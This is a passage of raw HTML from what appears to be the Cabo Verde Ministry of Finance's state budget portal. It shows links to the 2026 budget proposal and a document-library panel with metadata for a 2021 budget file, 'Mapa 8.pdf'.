<h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=WkGaFjpT" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769306034609"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1923632?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1923335%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D2%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"     type="hidden" value="1923632"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa 8.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dliz" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa 8.pdf</h4> <span class="label label-info" id="qhcs"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/198414/1923371/Mapa+8.pdf/11b465b2-850f-c266-52b8-5894c97c4f82?version=1.0&t=1626450819732&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/198414/1923371/Mapa+8.pdf/11b465b2-850f-c266-52b8-5894c97c4f82?version=1.0&amp;t=1626450819732&amp;download=true" id="glah" title="Download (905KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/198414/1923371/Mapa+8.pdf/11b465b2-850f-c266-52b8-5894c97c4f82?t=1626450819732" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnocp/document_library/Or%C3%A7amento%20de%20Estado/OE%202021/OEI%20-%20Or%C3%A7amento%20Estado%20Inicial/3-%20Mapas/Mapa%208.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 905KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 16-07-2021 15:53 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 16-07-2021 15:53 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column1_3_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column1_3_ratingScore"> <div id="zyfa_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1923632",containerId:"zyfa_column1_3_ratingContainer",namespace:"zyfa_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="jrfa" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column1_3"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column1__3"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column1__3"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_Gfsrdobx"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_Gfsrdobx"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_eR7vtY3B"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_eR7vtY3B"     type="hidden" value="2020-09-30T12:41:58Z"   /> 2020-09-30T12:41:58Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_XvGEJb9q"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_XvGEJb9q"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_1er4gXPt"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_1er4gXPt"     type="hidden" value="2020-09-30T12:41:58Z"   /> 2020-09-30T12:41:58Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_UVKwClny"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_UVKwClny"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_mPKUa2gm"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_mPKUa2gm"     type="hidden" value="2020-09-30T12:41:58Z"   /> 2020-09-30T12:41:58Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  